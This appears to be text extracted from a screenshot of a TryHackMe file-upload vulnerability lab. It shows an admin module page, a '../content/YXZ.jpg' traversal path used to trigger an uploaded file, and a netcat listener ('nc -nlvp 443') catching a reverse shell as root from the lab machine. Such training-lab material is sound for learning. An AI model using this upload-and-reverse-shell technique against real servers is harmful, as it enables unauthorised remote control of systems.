 jewel.uploadvulns.thm/admin?s
ing Started Start Parrot OS Community Docs Git CryptPad »
ADMIN PAGE
As a reminder: use this form to activate modules from the /modules directory.
../content/YXZ.jpg →
root@37b44105740d: /var/www/html 94x38
[x]─[hlotfi@paos]─[~/thme/web/uploadvuln]
$sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.35.95] from (UNKNOWN) [10.10.239.113] 47146